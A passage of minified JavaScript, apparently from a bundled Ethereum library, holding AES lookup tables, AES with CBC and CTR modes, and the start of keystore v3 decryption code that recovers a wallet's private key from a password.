T6=[1347548327,1400783205,3273267108,2520393566,3409685355,4045380933,2880240216,2471224067,1428173050,4138563181,2441661558,636813900,4233094615,3620022987,2149987652,2411029155,1239331162,1730525723,2554718734,3781033664,46346101,310463728,2743944855,3328955385,3875770207,2501218972,3955191162,3667219033,768917123,3545789473,692707433,1150208456,1786102409,2029293177,1805211710,3710368113,3065962831,401639597,1724457132,3028143674,409198410,2196052529,1620529459,1164071807,3769721975,2226875310,486441376,2499348523,1483753576,428819965,2274680428,3075636216,598438867,3799141122,1474502543,711349675,129166120,53458370,2592523643,2782082824,4063242375,2988687269,3120694122,1559041666,730517276,2460449204,4042459122,2706270690,3446004468,3573941694,533804130,2328143614,2637442643,2695033685,839224033,1973745387,957055980,2856345839,106852767,1371368976,4181598602,1033297158,2933734917,1179510461,3046200461,91341917,1862534868,4284502037,605657339,2547432937,3431546947,2003294622,3182487618,2282195339,954669403,3682191598,1201765386,3917234703,3388507166,0,2198438022,1211247597,2887651696,1315723890,4227665663,1443857720,507358933,657861945,1678381017,560487590,3516619604,975451694,2970356327,261314535,3535072918,2652609425,1333838021,2724322336,1767536459,370938394,182621114,3854606378,1128014560,487725847,185469197,2918353863,3106780840,3356761769,2237133081,1286567175,3152976349,4255350624,2683765030,3160175349,3309594171,878443390,1988838185,3704300486,1756818940,1673061617,3403100636,272786309,1075025698,545572369,2105887268,4174560061,296679730,1841768865,1260232239,4091327024,3960309330,3497509347,1814803222,2578018489,4195456072,575138148,3299409036,446754879,3629546796,4011996048,3347532110,3252238545,4270639778,915985419,3483825537,681933534,651868046,2755636671,3828103837,223377554,2607439820,1649704518,3270937875,3901806776,1580087799,4118987695,3198115200,2087309459,2842678573,3016697106,1003007129,2802849917,1860738147,2077965243,164439672,4100872472,32283319,2827177882,1709610350,2125135846,136428751,3874428392,3652904859,3460984630,3572145929,3593056380,2939266226,824852259,818324884,3224740454,930369212,2801566410,2967507152,355706840,1257309336,4148292826,243256656,790073846,2373340630,1296297904,1422699085,3756299780,3818836405,457992840,3099667487,2135319889,77422314,1560382517,1945798516,788204353,1521706781,1385356242,870912086,325965383,2358957921,2050466060,2388260884,2313884476,4006521127,901210569,3990953189,1014646705,1503449823,1062597235,2031621326,3212035895,3931371469,1533017514,350174575,2256028891,2177544179,1052338372,741876788,1606591296,1914052035,213705253,2334669897,1107234197,1899603969,3725069491,2631447780,2422494913,1635502980,1893020342,1950903388,1120974935];const T7=[2807058932,1699970625,2764249623,1586903591,1808481195,1173430173,1487645946,59984867,4199882800,1844882806,1989249228,1277555970,3623636965,3419915562,1149249077,2744104290,1514790577,459744698,244860394,3235995134,1963115311,4027744588,2544078150,4190530515,1608975247,2627016082,2062270317,1507497298,2200818878,567498868,1764313568,3359936201,2305455554,2037970062,1047239e3,1910319033,1337376481,2904027272,2892417312,984907214,1243112415,830661914,861968209,2135253587,2011214180,2927934315,2686254721,731183368,1750626376,4246310725,1820824798,4172763771,3542330227,48394827,2404901663,2871682645,671593195,3254988725,2073724613,145085239,2280796200,2779915199,1790575107,2187128086,472615631,3029510009,4075877127,3802222185,4107101658,3201631749,1646252340,4270507174,1402811438,1436590835,3778151818,3950355702,3963161475,4020912224,2667994737,273792366,2331590177,104699613,95345982,3175501286,2377486676,1560637892,3564045318,369057872,4213447064,3919042237,1137477952,2658625497,1119727848,2340947849,1530455833,4007360968,172466556,266959938,516552836,0,2256734592,3980931627,1890328081,1917742170,4294704398,945164165,3575528878,958871085,3647212047,2787207260,1423022939,775562294,1739656202,3876557655,2530391278,2443058075,3310321856,547512796,1265195639,437656594,3121275539,719700128,3762502690,387781147,218828297,3350065803,2830708150,2848461854,428169201,122466165,3720081049,1627235199,648017665,4122762354,1002783846,2117360635,695634755,3336358691,4234721005,4049844452,3704280881,2232435299,574624663,287343814,612205898,1039717051,840019705,2708326185,793451934,821288114,1391201670,3822090177,376187827,3113855344,1224348052,1679968233,2361698556,1058709744,752375421,2431590963,1321699145,3519142200,2734591178,188127444,2177869557,3727205754,2384911031,3215212461,2648976442,2450346104,3432737375,1180849278,331544205,3102249176,4150144569,2952102595,2159976285,2474404304,766078933,313773861,2570832044,2108100632,1668212892,3145456443,2013908262,418672217,3070356634,2594734927,1852171925,3867060991,3473416636,3907448597,2614737639,919489135,164948639,2094410160,2997825956,590424639,2486224549,1723872674,3157750862,3399941250,3501252752,3625268135,2555048196,3673637356,1343127501,4130281361,3599595085,2957853679,1297403050,81781910,3051593425,2283490410,532201772,1367295589,3926170974,895287692,1953757831,1093597963,492483431,3528626907,1446242576,1192455638,1636604631,209336225,344873464,1015671571,669961897,3375740769,3857572124,2973530695,3747192018,1933530610,3464042516,935293895,3454686199,2858115069,1863638845,3683022916,4085369519,3292445032,875313188,1080017571,3279033885,621591778,1233856572,2504130317,24197544,3017672716,3835484340,3247465558,2220981195,3060847922,1551124588,1463996600];const T8=[4104605777,1097159550,396673818,660510266,2875968315,2638606623,4200115116,3808662347,821712160,1986918061,3430322568,38544885,3856137295,718002117,893681702,1654886325,2975484382,3122358053,3926825029,4274053469,796197571,1290801793,1184342925,3556361835,2405426947,2459735317,1836772287,1381620373,3196267988,1948373848,3764988233,3385345166,3263785589,2390325492,1480485785,3111247143,3780097726,2293045232,548169417,3459953789,3746175075,439452389,1362321559,1400849762,1685577905,1806599355,2174754046,137073913,1214797936,1174215055,3731654548,2079897426,1943217067,1258480242,529487843,1437280870,3945269170,3049390895,3313212038,923313619,679998e3,3215307299,57326082,377642221,3474729866,2041877159,133361907,1776460110,3673476453,96392454,878845905,2801699524,777231668,4082475170,2330014213,4142626212,2213296395,1626319424,1906247262,1846563261,562755902,3708173718,1040559837,3871163981,1418573201,3294430577,114585348,1343618912,2566595609,3186202582,1078185097,3651041127,3896688048,2307622919,425408743,3371096953,2081048481,1108339068,2216610296,0,2156299017,736970802,292596766,1517440620,251657213,2235061775,2933202493,758720310,265905162,1554391400,1532285339,908999204,174567692,1474760595,4002861748,2610011675,3234156416,3693126241,2001430874,303699484,2478443234,2687165888,585122620,454499602,151849742,2345119218,3064510765,514443284,4044981591,1963412655,2581445614,2137062819,19308535,1928707164,1715193156,4219352155,1126790795,600235211,3992742070,3841024952,836553431,1669664834,2535604243,3323011204,1243905413,3141400786,4180808110,698445255,2653899549,2989552604,2253581325,3252932727,3004591147,1891211689,2487810577,3915653703,4237083816,4030667424,2100090966,865136418,1229899655,953270745,3399679628,3557504664,4118925222,2061379749,3079546586,2915017791,983426092,2022837584,1607244650,2118541908,2366882550,3635996816,972512814,3283088770,1568718495,3499326569,3576539503,621982671,2895723464,410887952,2623762152,1002142683,645401037,1494807662,2595684844,1335535747,2507040230,4293295786,3167684641,367585007,3885750714,1865862730,2668221674,2960971305,2763173681,1059270954,2777952454,2724642869,1320957812,2194319100,2429595872,2815956275,77089521,3973773121,3444575871,2448830231,1305906550,4021308739,2857194700,2516901860,3518358430,1787304780,740276417,1699839814,1592394909,2352307457,2272556026,188821243,1729977011,3687994002,274084841,3594982253,3613494426,2701949495,4162096729,322734571,2837966542,1640576439,484830689,1202797690,3537852828,4067639125,349075736,3342319475,4157467219,4255800159,1030690015,1155237496,2951971274,1757691577,607398968,2738905026,499347990,3794078908,1011452712,227885567,2818666809,213114376,3034881240,1455525988,3414450555,850817237,1817998408,3092726480];const U1=[0,235474187,470948374,303765277,941896748,908933415,607530554,708780849,1883793496,2118214995,1817866830,1649639237,1215061108,1181045119,1417561698,1517767529,3767586992,4003061179,4236429990,4069246893,3635733660,3602770327,3299278474,3400528769,2430122216,2664543715,2362090238,2193862645,2835123396,2801107407,3035535058,3135740889,3678124923,3576870512,3341394285,3374361702,3810496343,3977675356,4279080257,4043610186,2876494627,2776292904,3076639029,3110650942,2472011535,2640243204,2403728665,2169303058,1001089995,899835584,666464733,699432150,59727847,226906860,530400753,294930682,1273168787,1172967064,1475418501,1509430414,1942435775,2110667444,1876241833,1641816226,2910219766,2743034109,2976151520,3211623147,2505202138,2606453969,2302690252,2269728455,3711829422,3543599269,3240894392,3475313331,3843699074,3943906441,4178062228,4144047775,1306967366,1139781709,1374988112,1610459739,1975683434,2076935265,1775276924,1742315127,1034867998,866637845,566021896,800440835,92987698,193195065,429456164,395441711,1984812685,2017778566,1784663195,1683407248,1315562145,1080094634,1383856311,1551037884,101039829,135050206,437757123,337553864,1042385657,807962610,573804783,742039012,2531067453,2564033334,2328828971,2227573024,2935566865,2700099354,3001755655,3168937228,3868552805,3902563182,4203181171,4102977912,3736164937,3501741890,3265478751,3433712980,1106041591,1340463100,1576976609,1408749034,2043211483,2009195472,1708848333,1809054150,832877231,1068351396,766945465,599762354,159417987,126454664,361929877,463180190,2709260871,2943682380,3178106961,3009879386,2572697195,2538681184,2236228733,2336434550,3509871135,3745345300,3441850377,3274667266,3910161971,3877198648,4110568485,4211818798,2597806476,2497604743,2261089178,2295101073,2733856160,2902087851,3202437046,2968011453,3936291284,3835036895,4136440770,4169408201,3535486456,3702665459,3467192302,3231722213,2051518780,1951317047,1716890410,1750902305,1113818384,1282050075,1584504582,1350078989,168810852,67556463,371049330,404016761,841739592,1008918595,775550814,540080725,3969562369,3801332234,4035489047,4269907996,3569255213,3669462566,3366754619,3332740144,2631065433,2463879762,2160117071,2395588676,2767645557,2868897406,3102011747,3069049960,202008497,33778362,270040487,504459436,875451293,975658646,675039627,641025152,2084704233,1917518562,1615861247,1851332852,1147550661,1248802510,1484005843,1451044056,933301370,967311729,733156972,632953703,260388950,25965917,328671808,496906059,1206477858,1239443753,1543208500,1441952575,2144161806,1908694277,1675577880,1842759443,3610369226,3644379585,3408119516,3307916247,4011190502,3776767469,4077384432,4245618683,2809771154,2842737049,3144396420,3043140495,2673705150,2438237621,2203032232,2370213795];const U2=[0,185469197,370938394,487725847,741876788,657861945,975451694,824852259,1483753576,1400783205,1315723890,1164071807,1950903388,2135319889,1649704518,1767536459,2967507152,3152976349,2801566410,2918353863,2631447780,2547432937,2328143614,2177544179,3901806776,3818836405,4270639778,4118987695,3299409036,3483825537,3535072918,3652904859,2077965243,1893020342,1841768865,1724457132,1474502543,1559041666,1107234197,1257309336,598438867,681933534,901210569,1052338372,261314535,77422314,428819965,310463728,3409685355,3224740454,3710368113,3593056380,3875770207,3960309330,4045380933,4195456072,2471224067,2554718734,2237133081,2388260884,3212035895,3028143674,2842678573,2724322336,4138563181,4255350624,3769721975,3955191162,3667219033,3516619604,3431546947,3347532110,2933734917,2782082824,3099667487,3016697106,2196052529,2313884476,2499348523,2683765030,1179510461,1296297904,1347548327,1533017514,1786102409,1635502980,2087309459,2003294622,507358933,355706840,136428751,53458370,839224033,957055980,605657339,790073846,2373340630,2256028891,2607439820,2422494913,2706270690,2856345839,3075636216,3160175349,3573941694,3725069491,3273267108,3356761769,4181598602,4063242375,4011996048,3828103837,1033297158,915985419,730517276,545572369,296679730,446754879,129166120,213705253,1709610350,1860738147,1945798516,2029293177,1239331162,1120974935,1606591296,1422699085,4148292826,4233094615,3781033664,3931371469,3682191598,3497509347,3446004468,3328955385,2939266226,2755636671,3106780840,2988687269,2198438022,2282195339,2501218972,2652609425,1201765386,1286567175,1371368976,1521706781,1805211710,1620529459,2105887268,1988838185,533804130,350174575,164439672,46346101,870912086,954669403,636813900,788204353,2358957921,2274680428,2592523643,2441661558,2695033685,2880240216,3065962831,3182487618,3572145929,3756299780,3270937875,3388507166,4174560061,4091327024,4006521127,3854606378,1014646705,930369212,711349675,560487590,272786309,457992840,106852767,223377554,1678381017,1862534868,1914052035,2031621326,1211247597,1128014560,1580087799,1428173050,32283319,182621114,401639597,486441376,768917123,651868046,1003007129,818324884,1503449823,1385356242,1333838021,1150208456,1973745387,2125135846,1673061617,1756818940,2970356327,3120694122,2802849917,2887651696,2637442643,2520393566,2334669897,2149987652,3917234703,3799141122,4284502037,4100872472,3309594171,3460984630,3545789473,3629546796,2050466060,1899603969,1814803222,1730525723,1443857720,1560382517,1075025698,1260232239,575138148,692707433,878443390,1062597235,243256656,91341917,409198410,325965383,3403100636,3252238545,3704300486,3620022987,3874428392,3990953189,4042459122,4227665663,2460449204,2578018489,2226875310,2411029155,3198115200,3046200461,2827177882,2743944855];const U3=[0,218828297,437656594,387781147,875313188,958871085,775562294,590424639,1750626376,1699970625,1917742170,2135253587,1551124588,1367295589,1180849278,1265195639,3501252752,3720081049,3399941250,3350065803,3835484340,3919042237,4270507174,4085369519,3102249176,3051593425,2734591178,2952102595,2361698556,2177869557,2530391278,2614737639,3145456443,3060847922,2708326185,2892417312,2404901663,2187128086,2504130317,2555048196,3542330227,3727205754,3375740769,3292445032,3876557655,3926170974,4246310725,4027744588,1808481195,1723872674,1910319033,2094410160,1608975247,1391201670,1173430173,1224348052,59984867,244860394,428169201,344873464,935293895,984907214,766078933,547512796,1844882806,1627235199,2011214180,2062270317,1507497298,1423022939,1137477952,1321699145,95345982,145085239,532201772,313773861,830661914,1015671571,731183368,648017665,3175501286,2957853679,2807058932,2858115069,2305455554,2220981195,2474404304,2658625497,3575528878,3625268135,3473416636,3254988725,3778151818,3963161475,4213447064,4130281361,3599595085,3683022916,3432737375,3247465558,3802222185,4020912224,4172763771,4122762354,3201631749,3017672716,2764249623,2848461854,2331590177,2280796200,2431590963,2648976442,104699613,188127444,472615631,287343814,840019705,1058709744,671593195,621591778,1852171925,1668212892,1953757831,2037970062,1514790577,1463996600,1080017571,1297403050,3673637356,3623636965,3235995134,3454686199,4007360968,3822090177,4107101658,4190530515,2997825956,3215212461,2830708150,2779915199,2256734592,2340947849,2627016082,2443058075,172466556,122466165,273792366,492483431,1047239e3,861968209,612205898,695634755,1646252340,1863638845,2013908262,1963115311,1446242576,1530455833,1277555970,1093597963,1636604631,1820824798,2073724613,1989249228,1436590835,1487645946,1337376481,1119727848,164948639,81781910,331544205,516552836,1039717051,821288114,669961897,719700128,2973530695,3157750862,2871682645,2787207260,2232435299,2283490410,2667994737,2450346104,3647212047,3564045318,3279033885,3464042516,3980931627,3762502690,4150144569,4199882800,3070356634,3121275539,2904027272,2686254721,2200818878,2384911031,2570832044,2486224549,3747192018,3528626907,3310321856,3359936201,3950355702,3867060991,4049844452,4234721005,1739656202,1790575107,2108100632,1890328081,1402811438,1586903591,1233856572,1149249077,266959938,48394827,369057872,418672217,1002783846,919489135,567498868,752375421,209336225,24197544,376187827,459744698,945164165,895287692,574624663,793451934,1679968233,1764313568,2117360635,1933530610,1343127501,1560637892,1243112415,1192455638,3704280881,3519142200,3336358691,3419915562,3907448597,3857572124,4075877127,4294704398,3029510009,3113855344,2927934315,2744104290,2159976285,2377486676,2594734927,2544078150];const U4=[0,151849742,303699484,454499602,607398968,758720310,908999204,1059270954,1214797936,1097159550,1517440620,1400849762,1817998408,1699839814,2118541908,2001430874,2429595872,2581445614,2194319100,2345119218,3034881240,3186202582,2801699524,2951971274,3635996816,3518358430,3399679628,3283088770,4237083816,4118925222,4002861748,3885750714,1002142683,850817237,698445255,548169417,529487843,377642221,227885567,77089521,1943217067,2061379749,1640576439,1757691577,1474760595,1592394909,1174215055,1290801793,2875968315,2724642869,3111247143,2960971305,2405426947,2253581325,2638606623,2487810577,3808662347,3926825029,4044981591,4162096729,3342319475,3459953789,3576539503,3693126241,1986918061,2137062819,1685577905,1836772287,1381620373,1532285339,1078185097,1229899655,1040559837,923313619,740276417,621982671,439452389,322734571,137073913,19308535,3871163981,4021308739,4104605777,4255800159,3263785589,3414450555,3499326569,3651041127,2933202493,2815956275,3167684641,3049390895,2330014213,2213296395,2566595609,2448830231,1305906550,1155237496,1607244650,1455525988,1776460110,1626319424,2079897426,1928707164,96392454,213114376,396673818,514443284,562755902,679998e3,865136418,983426092,3708173718,3557504664,3474729866,3323011204,4180808110,4030667424,3945269170,3794078908,2507040230,2623762152,2272556026,2390325492,2975484382,3092726480,2738905026,2857194700,3973773121,3856137295,4274053469,4157467219,3371096953,3252932727,3673476453,3556361835,2763173681,2915017791,3064510765,3215307299,2156299017,2307622919,2459735317,2610011675,2081048481,1963412655,1846563261,1729977011,1480485785,1362321559,1243905413,1126790795,878845905,1030690015,645401037,796197571,274084841,425408743,38544885,188821243,3613494426,3731654548,3313212038,3430322568,4082475170,4200115116,3780097726,3896688048,2668221674,2516901860,2366882550,2216610296,3141400786,2989552604,2837966542,2687165888,1202797690,1320957812,1437280870,1554391400,1669664834,1787304780,1906247262,2022837584,265905162,114585348,499347990,349075736,736970802,585122620,972512814,821712160,2595684844,2478443234,2293045232,2174754046,3196267988,3079546586,2895723464,2777952454,3537852828,3687994002,3234156416,3385345166,4142626212,4293295786,3841024952,3992742070,174567692,57326082,410887952,292596766,777231668,660510266,1011452712,893681702,1108339068,1258480242,1343618912,1494807662,1715193156,1865862730,1948373848,2100090966,2701949495,2818666809,3004591147,3122358053,2235061775,2352307457,2535604243,2653899549,3915653703,3764988233,4219352155,4067639125,3444575871,3294430577,3746175075,3594982253,836553431,953270745,600235211,718002117,367585007,484830689,133361907,251657213,2041877159,1891211689,1806599355,1654886325,1568718495,1418573201,1335535747,1184342925];function convertToInt32(bytes){const result=[];for(let i=0;i<bytes.length;i+=4){result.push(bytes[i]<<24|bytes[i+1]<<16|bytes[i+2]<<8|bytes[i+3])}return result}class AES{get key(){return __classPrivateFieldGet$2(this,_AES_key,"f").slice()}constructor(key){_AES_key.set(this,void 0);_AES_Kd.set(this,void 0);_AES_Ke.set(this,void 0);if(!(this instanceof AES)){throw Error("AES must be instanitated with `new`")}__classPrivateFieldSet$2(this,_AES_key,new Uint8Array(key),"f");const rounds=numberOfRounds[this.key.length];if(rounds==null){throw new TypeError("invalid key size (must be 16, 24 or 32 bytes)")}__classPrivateFieldSet$2(this,_AES_Ke,[],"f");__classPrivateFieldSet$2(this,_AES_Kd,[],"f");for(let i=0;i<=rounds;i++){__classPrivateFieldGet$2(this,_AES_Ke,"f").push([0,0,0,0]);__classPrivateFieldGet$2(this,_AES_Kd,"f").push([0,0,0,0])}const roundKeyCount=(rounds+1)*4;const KC=this.key.length/4;const tk=convertToInt32(this.key);let index;for(let i=0;i<KC;i++){index=i>>2;__classPrivateFieldGet$2(this,_AES_Ke,"f")[index][i%4]=tk[i];__classPrivateFieldGet$2(this,_AES_Kd,"f")[rounds-index][i%4]=tk[i]}let rconpointer=0;let t=KC,tt;while(t<roundKeyCount){tt=tk[KC-1];tk[0]^=S[tt>>16&255]<<24^S[tt>>8&255]<<16^S[tt&255]<<8^S[tt>>24&255]^rcon[rconpointer]<<24;rconpointer+=1;if(KC!=8){for(let i=1;i<KC;i++){tk[i]^=tk[i-1]}}else{for(let i=1;i<KC/2;i++){tk[i]^=tk[i-1]}tt=tk[KC/2-1];tk[KC/2]^=S[tt&255]^S[tt>>8&255]<<8^S[tt>>16&255]<<16^S[tt>>24&255]<<24;for(let i=KC/2+1;i<KC;i++){tk[i]^=tk[i-1]}}let i=0,r,c;while(i<KC&&t<roundKeyCount){r=t>>2;c=t%4;__classPrivateFieldGet$2(this,_AES_Ke,"f")[r][c]=tk[i];__classPrivateFieldGet$2(this,_AES_Kd,"f")[rounds-r][c]=tk[i++];t++}}for(let r=1;r<rounds;r++){for(let c=0;c<4;c++){tt=__classPrivateFieldGet$2(this,_AES_Kd,"f")[r][c];__classPrivateFieldGet$2(this,_AES_Kd,"f")[r][c]=U1[tt>>24&255]^U2[tt>>16&255]^U3[tt>>8&255]^U4[tt&255]}}}encrypt(plaintext){if(plaintext.length!=16){throw new TypeError("invalid plaintext size (must be 16 bytes)")}const rounds=__classPrivateFieldGet$2(this,_AES_Ke,"f").length-1;const a=[0,0,0,0];let t=convertToInt32(plaintext);for(let i=0;i<4;i++){t[i]^=__classPrivateFieldGet$2(this,_AES_Ke,"f")[0][i]}for(let r=1;r<rounds;r++){for(let i=0;i<4;i++){a[i]=T1[t[i]>>24&255]^T2[t[(i+1)%4]>>16&255]^T3[t[(i+2)%4]>>8&255]^T4[t[(i+3)%4]&255]^__classPrivateFieldGet$2(this,_AES_Ke,"f")[r][i]}t=a.slice()}const result=new Uint8Array(16);let tt=0;for(let i=0;i<4;i++){tt=__classPrivateFieldGet$2(this,_AES_Ke,"f")[rounds][i];result[4*i]=(S[t[i]>>24&255]^tt>>24)&255;result[4*i+1]=(S[t[(i+1)%4]>>16&255]^tt>>16)&255;result[4*i+2]=(S[t[(i+2)%4]>>8&255]^tt>>8)&255;result[4*i+3]=(S[t[(i+3)%4]&255]^tt)&255}return result}decrypt(ciphertext){if(ciphertext.length!=16){throw new TypeError("invalid ciphertext size (must be 16 bytes)")}const rounds=__classPrivateFieldGet$2(this,_AES_Kd,"f").length-1;const a=[0,0,0,0];let t=convertToInt32(ciphertext);for(let i=0;i<4;i++){t[i]^=__classPrivateFieldGet$2(this,_AES_Kd,"f")[0][i]}for(let r=1;r<rounds;r++){for(let i=0;i<4;i++){a[i]=T5[t[i]>>24&255]^T6[t[(i+3)%4]>>16&255]^T7[t[(i+2)%4]>>8&255]^T8[t[(i+1)%4]&255]^__classPrivateFieldGet$2(this,_AES_Kd,"f")[r][i]}t=a.slice()}const result=new Uint8Array(16);let tt=0;for(let i=0;i<4;i++){tt=__classPrivateFieldGet$2(this,_AES_Kd,"f")[rounds][i];result[4*i]=(Si[t[i]>>24&255]^tt>>24)&255;result[4*i+1]=(Si[t[(i+3)%4]>>16&255]^tt>>16)&255;result[4*i+2]=(Si[t[(i+2)%4]>>8&255]^tt>>8)&255;result[4*i+3]=(Si[t[(i+1)%4]&255]^tt)&255}return result}}_AES_key=new WeakMap,_AES_Kd=new WeakMap,_AES_Ke=new WeakMap;class ModeOfOperation{constructor(name,key,cls){if(cls&&!(this instanceof cls)){throw new Error(`${name} must be instantiated with "new"`)}Object.defineProperties(this,{aes:{enumerable:true,value:new AES(key)},name:{enumerable:true,value:name}})}}var __classPrivateFieldSet$1=__$G&&__$G.__classPrivateFieldSet||function(receiver,state,value,kind,f){if(kind==="m")throw new TypeError("Private method is not writable");if(kind==="a"&&!f)throw new TypeError("Private accessor was defined without a setter");if(typeof state==="function"?receiver!==state||!f:!state.has(receiver))throw new TypeError("Cannot write private member to an object whose class did not declare it");return kind==="a"?f.call(receiver,value):f?f.value=value:state.set(receiver,value),value};var __classPrivateFieldGet$1=__$G&&__$G.__classPrivateFieldGet||function(receiver,state,kind,f){if(kind==="a"&&!f)throw new TypeError("Private accessor was defined without a getter");if(typeof state==="function"?receiver!==state||!f:!state.has(receiver))throw new TypeError("Cannot read private member from an object whose class did not declare it");return kind==="m"?f:kind==="a"?f.call(receiver):f?f.value:state.get(receiver)};var _CBC_iv,_CBC_lastBlock;class CBC extends ModeOfOperation{constructor(key,iv){super("ECC",key,CBC);_CBC_iv.set(this,void 0);_CBC_lastBlock.set(this,void 0);if(iv){if(iv.length%16){throw new TypeError("invalid iv size (must be 16 bytes)")}__classPrivateFieldSet$1(this,_CBC_iv,new Uint8Array(iv),"f")}else{__classPrivateFieldSet$1(this,_CBC_iv,new Uint8Array(16),"f")}__classPrivateFieldSet$1(this,_CBC_lastBlock,this.iv,"f")}get iv(){return new Uint8Array(__classPrivateFieldGet$1(this,_CBC_iv,"f"))}encrypt(plaintext){if(plaintext.length%16){throw new TypeError("invalid plaintext size (must be multiple of 16 bytes)")}const ciphertext=new Uint8Array(plaintext.length);for(let i=0;i<plaintext.length;i+=16){for(let j=0;j<16;j++){__classPrivateFieldGet$1(this,_CBC_lastBlock,"f")[j]^=plaintext[i+j]}__classPrivateFieldSet$1(this,_CBC_lastBlock,this.aes.encrypt(__classPrivateFieldGet$1(this,_CBC_lastBlock,"f")),"f");ciphertext.set(__classPrivateFieldGet$1(this,_CBC_lastBlock,"f"),i)}return ciphertext}decrypt(ciphertext){if(ciphertext.length%16){throw new TypeError("invalid ciphertext size (must be multiple of 16 bytes)")}const plaintext=new Uint8Array(ciphertext.length);for(let i=0;i<ciphertext.length;i+=16){const block=this.aes.decrypt(ciphertext.subarray(i,i+16));for(let j=0;j<16;j++){plaintext[i+j]=block[j]^__classPrivateFieldGet$1(this,_CBC_lastBlock,"f")[j];__classPrivateFieldGet$1(this,_CBC_lastBlock,"f")[j]=ciphertext[i+j]}}return plaintext}}_CBC_iv=new WeakMap,_CBC_lastBlock=new WeakMap;var __classPrivateFieldSet=__$G&&__$G.__classPrivateFieldSet||function(receiver,state,value,kind,f){if(kind==="m")throw new TypeError("Private method is not writable");if(kind==="a"&&!f)throw new TypeError("Private accessor was defined without a setter");if(typeof state==="function"?receiver!==state||!f:!state.has(receiver))throw new TypeError("Cannot write private member to an object whose class did not declare it");return kind==="a"?f.call(receiver,value):f?f.value=value:state.set(receiver,value),value};var __classPrivateFieldGet=__$G&&__$G.__classPrivateFieldGet||function(receiver,state,kind,f){if(kind==="a"&&!f)throw new TypeError("Private accessor was defined without a getter");if(typeof state==="function"?receiver!==state||!f:!state.has(receiver))throw new TypeError("Cannot read private member from an object whose class did not declare it");return kind==="m"?f:kind==="a"?f.call(receiver):f?f.value:state.get(receiver)};var _CTR_remaining,_CTR_remainingIndex,_CTR_counter;class CTR extends ModeOfOperation{constructor(key,initialValue){super("CTR",key,CTR);_CTR_remaining.set(this,void 0);_CTR_remainingIndex.set(this,void 0);_CTR_counter.set(this,void 0);__classPrivateFieldSet(this,_CTR_counter,new Uint8Array(16),"f");__classPrivateFieldGet(this,_CTR_counter,"f").fill(0);__classPrivateFieldSet(this,_CTR_remaining,__classPrivateFieldGet(this,_CTR_counter,"f"),"f");__classPrivateFieldSet(this,_CTR_remainingIndex,16,"f");if(initialValue==null){initialValue=1}if(typeof initialValue==="number"){this.setCounterValue(initialValue)}else{this.setCounterBytes(initialValue)}}get counter(){return new Uint8Array(__classPrivateFieldGet(this,_CTR_counter,"f"))}setCounterValue(value){if(!Number.isInteger(value)||value<0||value>Number.MAX_SAFE_INTEGER){throw new TypeError("invalid counter initial integer value")}for(let index=15;index>=0;--index){__classPrivateFieldGet(this,_CTR_counter,"f")[index]=value%256;value=Math.floor(value/256)}}setCounterBytes(value){if(value.length!==16){throw new TypeError("invalid counter initial Uint8Array value length")}__classPrivateFieldGet(this,_CTR_counter,"f").set(value)}increment(){for(let i=15;i>=0;i--){if(__classPrivateFieldGet(this,_CTR_counter,"f")[i]===255){__classPrivateFieldGet(this,_CTR_counter,"f")[i]=0}else{__classPrivateFieldGet(this,_CTR_counter,"f")[i]++;break}}}encrypt(plaintext){var _a,_b;const crypttext=new Uint8Array(plaintext);for(let i=0;i<crypttext.length;i++){if(__classPrivateFieldGet(this,_CTR_remainingIndex,"f")===16){__classPrivateFieldSet(this,_CTR_remaining,this.aes.encrypt(__classPrivateFieldGet(this,_CTR_counter,"f")),"f");__classPrivateFieldSet(this,_CTR_remainingIndex,0,"f");this.increment()}crypttext[i]^=__classPrivateFieldGet(this,_CTR_remaining,"f")[__classPrivateFieldSet(this,_CTR_remainingIndex,(_b=__classPrivateFieldGet(this,_CTR_remainingIndex,"f"),_a=_b++,_b),"f"),_a]}return crypttext}decrypt(ciphertext){return this.encrypt(ciphertext)}}_CTR_remaining=new WeakMap,_CTR_remainingIndex=new WeakMap,_CTR_counter=new WeakMap;function pkcs7Strip(data){if(data.length<16){throw new TypeError("PKCS#7 invalid length")}const padder=data[data.length-1];if(padder>16){throw new TypeError("PKCS#7 padding byte out of range")}const length=data.length-padder;for(let i=0;i<padder;i++){if(data[length+i]!==padder){throw new TypeError("PKCS#7 invalid padding byte")}}return new Uint8Array(data.subarray(0,length))}function looseArrayify(hexString){if(typeof hexString==="string"&&!hexString.startsWith("0x")){hexString="0x"+hexString}return getBytesCopy(hexString)}function zpad$1(value,length){value=String(value);while(value.length<length){value="0"+value}return value}function getPassword(password){if(typeof password==="string"){return toUtf8Bytes(password,"NFKC")}return getBytesCopy(password)}function spelunk(object,_path){const match=_path.match(/^([a-z0-9$_.-]*)(:([a-z]+))?(!)?$/i);assertArgument(match!=null,"invalid path","path",_path);const path=match[1];const type=match[3];const reqd=match[4]==="!";let cur=object;for(const comp of path.toLowerCase().split(".")){if(Array.isArray(cur)){if(!comp.match(/^[0-9]+$/)){break}cur=cur[parseInt(comp)]}else if(typeof cur==="object"){let found=null;for(const key in cur){if(key.toLowerCase()===comp){found=cur[key];break}}cur=found}else{cur=null}if(cur==null){break}}assertArgument(!reqd||cur!=null,"missing required value","path",path);if(type&&cur!=null){if(type==="int"){if(typeof cur==="string"&&cur.match(/^-?[0-9]+$/)){return parseInt(cur)}else if(Number.isSafeInteger(cur)){return cur}}if(type==="number"){if(typeof cur==="string"&&cur.match(/^-?[0-9.]*$/)){return parseFloat(cur)}}if(type==="data"){if(typeof cur==="string"){return looseArrayify(cur)}}if(type==="array"&&Array.isArray(cur)){return cur}if(type===typeof cur){return cur}assertArgument(false,`wrong type found for ${type} `,"path",path)}return cur}const defaultPath$1="m/44'/60'/0'/0/0";function isKeystoreJson(json){try{const data=JSON.parse(json);const version=data.version!=null?parseInt(data.version):0;if(version===3){return true}}catch(error){}return false}function decrypt(data,key,ciphertext){const cipher=spelunk(data,"crypto.cipher:string");if(cipher==="aes-128-ctr"){const iv=spelunk(data,"crypto.cipherparams.iv:data!");const aesCtr=new CTR(key,iv);return hexlify(aesCtr.decrypt(ciphertext))}assert(false,"unsupported cipher","UNSUPPORTED_OPERATION",{operation:"decrypt"})}function getAccount(data,_key){const key=getBytes(_key);const ciphertext=spelunk(data,"crypto.ciphertext:data!");const computedMAC=hexlify(keccak256(concat([key.slice(16,32),ciphertext]))).substring(2);assertArgument(computedMAC===spelunk(data,"crypto.mac:string!").toLowerCase(),"incorrect password","password","[ REDACTED ]");const privateKey=decrypt(data,key.slice(0,16),ciphertext);const address=computeAddress(privateKey);if(data.address){let check=data.address.toLowerCase();if(!check.startsWith("0x")){check="0x"+check}assertArgument(getAddress(check)===address,"keystore 